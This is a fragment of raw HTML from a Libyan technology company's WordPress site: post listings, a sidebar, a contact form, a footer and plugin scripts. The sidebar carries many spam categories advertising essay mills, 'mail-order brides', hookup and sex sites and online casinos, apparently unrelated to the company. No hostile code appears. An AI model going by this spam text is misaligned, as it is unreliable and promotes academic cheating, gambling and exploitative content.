href="https://utec.com.ly/nextgeneration-evaluation-with-technology-superior/"> Nextgeneration Evaluation With Technology Superior Items Teis. </a></h4><div><p class="post-excerpt">Just the perfect specialists are employed within our essay writing service,... <a class="read-more" href="https://utec.com.ly/nextgeneration-evaluation-with-technology-superior/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">14</span><span class="month">Jul</span></div><h4><a href="https://utec.com.ly/1xbet-bonus-2019-332/"> 1xbet Bonus 2019 </a></h4><div><p class="post-excerpt"> 1xbet Bonus 2019    The casino world has... <a class="read-more" href="https://utec.com.ly/1xbet-bonus-2019-332/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">15</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/factors-behind-painful-urination-see-related-4/"> Factors behind Painful Urination:See related article on dysuria </a></h4><div><p class="post-excerpt">Factors behind Painful Urination:See related article on dysuria How come it... <a class="read-more" href="https://utec.com.ly/factors-behind-painful-urination-see-related-4/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">03</span><span class="month">Sep</span></div><h4><a href="https://utec.com.ly/just-how-to-write-an-educational-essay/"> Just how to Write an Educational Essay </a></h4><div><p class="post-excerpt">Pupils are given the freedom of picking the class schedule anytime... <a class="read-more" href="https://utec.com.ly/just-how-to-write-an-educational-essay/">read more <i class="fas fa-angle-right"></i></a></p></div></div></div></div></div></div></div><!-- end main content --><div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar --><div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}"><div class="sidebar-content"> <aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://utec.com.ly/"><div class="input-group"> <input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text"> <span class="input-group-append"> <button type="submit" class="btn btn-dark p-2"><i class="fas fa-search m-2"></i></button> </span></div></form> </aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-124"><a href="https://utec.com.ly/category/free-online-plagiarism-checker-for-students-2/">Free Online Plagiarism Checker For Students</a></li><li class="cat-item cat-item-77"><a href="https://utec.com.ly/category/free-sex-videos-2/">Free Sex Videos</a></li><li class="cat-item cat-item-203"><a href="https://utec.com.ly/category/free-website-maker-186/">free website maker</a></li><li class="cat-item cat-item-206"><a href="https://utec.com.ly/category/good-topics-for-a-proposal-essay-2/">Good Topics For A Proposal Essay</a></li><li class="cat-item cat-item-127"><a href="https://utec.com.ly/category/help-on-homework/">help on homework</a></li><li class="cat-item cat-item-173"><a href="https://utec.com.ly/category/homework-market-me/">Homework Market Me</a></li><li class="cat-item cat-item-174"><a href="https://utec.com.ly/category/hookup-dating/">Hookup Dating</a></li><li class="cat-item cat-item-132"><a href="https://utec.com.ly/category/hot-ukrainian-women-2/">Hot Ukrainian Women</a></li><li class="cat-item cat-item-114"><a href="https://utec.com.ly/category/how-many-sentences-in-a-conclusion-2/">How Many Sentences In A Conclusion</a></li><li class="cat-item cat-item-208"><a href="https://utec.com.ly/category/how-to-order-a-bride-2/">How To Order A Bride</a></li><li class="cat-item cat-item-197"><a href="https://utec.com.ly/category/how-to-write-a-abstract-2/">How To Write A Abstract</a></li><li class="cat-item cat-item-88"><a href="https://utec.com.ly/category/how-to-write-a-great-introduction-paragraph-2/">How To Write A Great Introduction Paragraph</a></li><li class="cat-item cat-item-159"><a href="https://utec.com.ly/category/how-to-write-a-short-literature-review-2/">How To Write A Short Literature Review</a></li><li class="cat-item cat-item-119"><a href="https://utec.com.ly/category/informative-essay-topics/">Informative Essay Topics</a></li><li class="cat-item cat-item-199"><a href="https://utec.com.ly/category/korean-wife-186/">korean wife</a></li><li class="cat-item cat-item-134"><a href="https://utec.com.ly/category/latin-dating-sites/">Latin Dating Sites</a></li><li class="cat-item cat-item-72"><a href="https://utec.com.ly/category/legitimate-mail-order-brides/">Legitimate Mail Order Brides</a></li><li class="cat-item cat-item-98"><a href="https://utec.com.ly/category/leo-vegas/">leo vegas</a></li><li class="cat-item cat-item-182"><a href="https://utec.com.ly/category/mail-order-bride-catalog/">Mail Order Bride Catalog</a></li><li class="cat-item cat-item-70"><a href="https://utec.com.ly/category/mail-order-bride-photos/">Mail Order Bride Photos</a></li><li class="cat-item cat-item-171"><a href="https://utec.com.ly/category/mail-order-brides-sites/">Mail Order Brides Sites</a></li><li class="cat-item cat-item-178"><a href="https://utec.com.ly/category/mail-order-wife-38/">mail order wife</a></li><li class="cat-item cat-item-162"><a href="https://utec.com.ly/category/mail-order-wives-145/">mail order wives</a></li><li class="cat-item cat-item-166"><a href="https://utec.com.ly/category/mailorder-wifes-2/">Mailorder Wifes</a></li><li class="cat-item cat-item-76"><a href="https://utec.com.ly/category/main-2/">Main</a></li><li class="cat-item cat-item-22"><a href="https://utec.com.ly/category/markup/">Markup</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://utec.com.ly/category/markup/equipollent/">Equipollent</a></li><li class="cat-item cat-item-23"><a href="https://utec.com.ly/category/markup/media/">Media</a></li></ul></li><li class="cat-item cat-item-128"><a href="https://utec.com.ly/category/mest-mail-order-brides/">Mest Mail Order Brides</a></li><li class="cat-item cat-item-161"><a href="https://utec.com.ly/category/milf-finder/">Milf Finder</a></li><li class="cat-item cat-item-160"><a href="https://utec.com.ly/category/narrative-essay-topics-for-high-school-students-2/">Narrative Essay Topics For High School Students</a></li><li class="cat-item cat-item-150"><a href="https://utec.com.ly/category/online-dating-tips/">Online Dating Tips</a></li><li class="cat-item cat-item-125"><a href="https://utec.com.ly/category/online-essay-writer-2/">Online Essay Writer</a></li><li class="cat-item cat-item-180"><a href="https://utec.com.ly/category/online-games/">Online Games</a></li><li class="cat-item cat-item-139"><a href="https://utec.com.ly/category/online-hookup/">Online Hookup</a></li><li class="cat-item cat-item-116"><a href="https://utec.com.ly/category/paper-writer-2/">Paper Writer</a></li><li class="cat-item cat-item-108"><a href="https://utec.com.ly/category/pay-someone-to-do-my-english-homework/">pay someone to do my english homework</a></li><li class="cat-item cat-item-83"><a href="https://utec.com.ly/category/phillipine-women-47/">phillipine women</a></li><li class="cat-item cat-item-190"><a href="https://utec.com.ly/category/pokies-online-australia/">pokies online australia</a></li><li class="cat-item cat-item-176"><a href="https://utec.com.ly/category/poz-dating-189/">poz dating</a></li><li class="cat-item cat-item-105"><a href="https://utec.com.ly/category/professional-resume-writer-2/">Professional Resume Writer</a></li><li class="cat-item cat-item-80"><a href="https://utec.com.ly/category/professional-resume-writing-service/">Professional Resume Writing Service</a></li><li class="cat-item cat-item-110"><a href="https://utec.com.ly/category/research-essay/">Research Essay</a></li><li class="cat-item cat-item-172"><a href="https://utec.com.ly/category/rich-men-dating-186/">rich men dating</a></li><li class="cat-item cat-item-164"><a href="https://utec.com.ly/category/ru-brides-2/">Ru Brides</a></li><li class="cat-item cat-item-205"><a href="https://utec.com.ly/category/russian-brides-for-sale-2/">Russian Brides For Sale</a></li><li class="cat-item cat-item-143"><a href="https://utec.com.ly/category/russian-girls-for-marriage-171/">russian girls for marriage</a></li><li class="cat-item cat-item-177"><a href="https://utec.com.ly/category/russian-mail-order-2/">Russian Mail Order</a></li><li class="cat-item cat-item-140"><a href="https://utec.com.ly/category/russian-mail-order-wives-202/">russian mail order wives</a></li><li class="cat-item cat-item-86"><a href="https://utec.com.ly/category/russian-wife-136/">russian wife</a></li><li class="cat-item cat-item-168"><a href="https://utec.com.ly/category/russian-women-for-dating/">Russian Women For Dating</a></li><li class="cat-item cat-item-149"><a href="https://utec.com.ly/category/russian-women-for-marriage-129/">russian women for marriage</a></li><li class="cat-item cat-item-200"><a href="https://utec.com.ly/category/sexy-russian-women-2/">Sexy Russian Women</a></li><li class="cat-item cat-item-196"><a href="https://utec.com.ly/category/sissy-hookup-191/">sissy hookup</a></li><li class="cat-item cat-item-198"><a href="https://utec.com.ly/category/slavic-dating/">Slavic Dating</a></li><li class="cat-item cat-item-133"><a href="https://utec.com.ly/category/superiorpapers/">SuperiorPapers</a></li><li class="cat-item cat-item-120"><a href="https://utec.com.ly/category/top-essay-writing-2/">Top Essay Writing</a></li><li class="cat-item cat-item-207"><a href="https://utec.com.ly/category/tumblr-russian-brides/">Tumblr Russian Brides</a></li><li class="cat-item cat-item-90"><a href="https://utec.com.ly/category/ukraine-women-for-marriage-160/">ukraine women for marriage</a></li><li class="cat-item cat-item-193"><a href="https://utec.com.ly/category/ukrainian-woman-profile-2/">Ukrainian Woman Profile</a></li><li class="cat-item cat-item-191"><a href="https://utec.com.ly/category/ukrainian-women-2/">Ukrainian Women</a></li><li class="cat-item cat-item-152"><a href="https://utec.com.ly/category/ukranian-wife-203/">ukranian wife</a></li><li class="cat-item cat-item-130"><a href="https://utec.com.ly/category/ultius/">Ultius</a></li><li class="cat-item cat-item-1"><a href="https://utec.com.ly/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-156"><a href="https://utec.com.ly/category/verify-email-address-191/">verify email address</a></li><li class="cat-item cat-item-135"><a href="https://utec.com.ly/category/victoriahearts-com-review-2/">Victoriahearts.Com Review</a></li><li class="cat-item cat-item-148"><a href="https://utec.com.ly/category/victoriahearts-com-reviews-2/">Victoriahearts.Com Reviews</a></li><li class="cat-item cat-item-204"><a href="https://utec.com.ly/category/website-builder-131/">website builder</a></li><li class="cat-item cat-item-141"><a href="https://utec.com.ly/category/website-creator-192/">website creator</a></li><li class="cat-item cat-item-84"><a href="https://utec.com.ly/category/what-is-wix/">What Is Wix</a></li><li class="cat-item cat-item-81"><a href="https://utec.com.ly/category/wife-dating-2/">Wife Dating</a></li><li class="cat-item cat-item-153"><a href="https://utec.com.ly/category/windows-errors/">Windows Errors</a></li><li class="cat-item cat-item-96"><a href="https://utec.com.ly/category/wix-free/">Wix Free</a></li><li class="cat-item cat-item-181"><a href="https://utec.com.ly/category/wix-portfolio-181/">wix portfolio</a></li><li class="cat-item cat-item-179"><a href="https://utec.com.ly/category/wix-reviews-122/">wix reviews</a></li><li class="cat-item cat-item-183"><a href="https://utec.com.ly/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a></li><li class="cat-item cat-item-145"><a href="https://utec.com.ly/category/write-a-paper-for-me/">write a paper for me</a></li><li class="cat-item cat-item-109"><a href="https://utec.com.ly/category/write-an-essay-2/">Write An Essay</a></li><li class="cat-item cat-item-104"><a href="https://utec.com.ly/category/write-my-essay-2/">Write My Essay</a></li><li class="cat-item cat-item-122"><a href="https://utec.com.ly/category/write-my-essay-online-2/">Write My Essay Online</a></li><li class="cat-item cat-item-106"><a href="https://utec.com.ly/category/write-my-paper-2/">Write My Paper</a></li><li class="cat-item cat-item-102"><a href="https://utec.com.ly/category/write-papers-for-money/">Write Papers For Money</a></li><li class="cat-item cat-item-100"><a href="https://utec.com.ly/category/writemypaper/">Writemypaper</a></li><li class="cat-item cat-item-175"><a href="https://utec.com.ly/category/wysiwyg-website-builder-77/">wysiwyg website builder</a></li></ul></aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}"><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/a-teacher-centric-approach-to-pd-711/">A Teacher-Centric Approach to PD</a></h5> <span class="post-date">2019-12-09</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-creator-43/">website creator</a></h5> <span class="post-date">2019-11-24</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/the-bride-thought-she-d-get-her-own-straight-6/">The bride thought she&#8217;d get her own straight  straight back on &#8220;joker&#8221; Rob &#8211; whom fortunately saw the funny part</a></h5> <span class="post-date">2019-11-24</span></div></div></div><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/exactly-exactly-what-do-i-must-account-for-if-i-do/">Exactly exactly  What do i must account for if i do want to marry an international national into the Netherlands?</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/have-actually-work-evaluated-by-specialists-do-not/">Have actually work evaluated by specialists. Do not hold back until the next day. Today we can help you. Protection, confidentiality, and cash  right straight back fully guaranteed!</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-builder-45/">website builder</a></h5> <span class="post-date">2019-11-22</span></div></div></div></div></div> </aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3><div class="textwidget"><p>Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Nulla nunc dui, tristique in semper vel. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero.</p></div> </aside></div></div></div><!-- end main sidebar --></div></div></div><!-- end main --><div class="footer-wrapper "><div id="footer" class="footer-1 show-ribbon"
><div class="footer-main"><div class="container"><div class="footer-ribbon">Get In Touch</div><div class="row"><div class="col-lg-4"> <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">quick links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2455"><a href="https://utec.com.ly/">Home</a></li><li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://utec.com.ly/products/">Products</a></li><li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://utec.com.ly/contact-us/">Contact Us</a></li></ul></div></aside><aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3><div class="share-links"> <a href="https://www.facebook.com/utecly"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a> <a href="https://www.linkedin.com/company/unique-technologies-utec-"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a></div></aside></div><div class="col-lg-3"> <aside id="gform_widget-2" class="widget gform_widget"><h3 class="widget-title">Contact Us</h3><link rel='stylesheet' id='gforms_reset_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' /> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script> <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/as-muslim-populace-expands-what-can-eventually-a/'><div class='gform_heading'><h3 class='gform_title'>footer</h3> <span class='gform_description'></span></div><div class='gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id='field_1_1' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_1' >Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'  tabindex='1'  placeholder='Name'  aria-invalid="false" /></div></li><li id='field_1_2' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_2' >Email</label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_1_2' type='text' value='' class='large' tabindex='2'   placeholder='Email'/></div></li><li id='field_1_3' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_3' >Message</label><div class='ginput_container'><textarea name='input_3' id='input_1_3' class='textarea small' tabindex='3'  placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='4' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='1' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjE2OWQ4NjllNDMwY2U1YWMyMGNhMjE0NzYxNzkxYzViIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></form></div><script type='text/javascript'>jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } );</script></aside></div><div class="col-lg-3"> <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">our info</h3><div class="contact-info"><ul class="contact-details list list-icons"><li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>Al Hashan, Souq Jumma, Tripoli, Libya</span></li><li><i class="fab fa-whatsapp"></i> <strong>Phone:</strong> <span>(218) 91 3314225</span></li><li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info(at)utec.com.ly">info(at)utec.com.ly</a></span></li><li><i class="far fa-clock"></i> <strong>Working Days/Hours:</strong> <span>Sun - Thu / 9:00 AM - 3:00 PM</span></li></ul></div></aside></div><div class="col-lg-2"> <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">REach Us!</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d54675.72347543158!2d13.2176383609621!3d32.87998148657511!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzLCsDUyJzAyLjciTiAxM8KwMTQnMTIuMyJF!5e0!3m2!1sen!2sly!4v1565213460685!5m2!1sen!2sly" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-left"> <span class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"> <img class="img-responsive" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a> </span> <span class="footer-copyright">© Copyright 2024. All Rights Reserved.</span></div><div class="footer-right"></div></div></div></div></div></div><!-- end wrapper --><!--[if lt IE 9]> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/html5shiv.min.js"></script> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/respond.min.js"></script> <![endif]--> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='fvm-footer-0-js-extra'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/utec.com.ly\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/utec.com.ly","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6632de8bacd3dc7ff64346aff6c67674","fragment_name":"wc_fragments_6632de8bacd3dc7ff64346aff6c67674","request_timeout":"5000"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/utec.com.ly\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/utec.com.ly\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"f751d4d945"};
/*  */</script> <script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/footer-d1968fd2.min.js' id='fvm-footer-0-js'></script> </body></html>